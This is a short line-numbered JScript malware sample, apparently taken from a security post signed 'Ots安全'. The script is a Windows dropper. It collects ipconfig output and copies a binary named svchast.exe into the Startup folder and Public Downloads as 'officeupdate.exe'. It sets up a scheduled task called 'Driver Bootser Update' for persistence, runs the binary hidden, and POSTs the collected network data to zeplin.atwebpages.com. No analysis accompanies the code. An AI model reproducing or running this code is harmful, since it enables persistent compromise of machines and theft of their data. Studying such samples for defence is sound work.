 1 var shell = new ActiveXObject("Wscript.Shell");
2 isHidden=0
3 shell.Run('cmd  /c ipconfig>C:\\Users\\Public\\Downloads\\d3reEW.txt & copy %temp%\\svchast.exe
"%AppData%\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\officeupdate.exe"  & copy
%temp%\\svchast.exe "C:\\Users\\Public\\Downloads\\officeupdate.exe" & schtasks /create /SC minute
/MO 120 /TN "Driver Bootser Update"  /TR "C:\\Users\\Public\\Downloads\\officeupdate.exe"',isHidden);
4 shell.Run('%temp%\\svchast.exe',isHidden)
5 WScript.Sleep(1000);
6 try {
7     var fso = new ActiveXObject("Scripting.FileSystemObject");
8     var txtfile = fso.OpenTextFile("C:\\Users\\Public\\Downloads\\d3reEW.txt",1);
9     var fText = txtfile.Read(1000);
10     txtfile.Close();
11 } catch(e){
12     shell.Run('cmd /c dir ',isHidden=0);
13 }
14 try {
15     var http = new ActiveXObject('Microsoft.XMLHTTP');
16     var url = 'http://zeplin.atwebpages.com/inter.php';
17     http.open('POST',url,false);
18     http.setRequestHeader('Content-Type','application/x-www-form-urlencoded');
19     http.send('&test='+fText);
20 } catch(e){
21         shell.Run('cmd /c dir ',isHidden=0);
22 }
Ots安全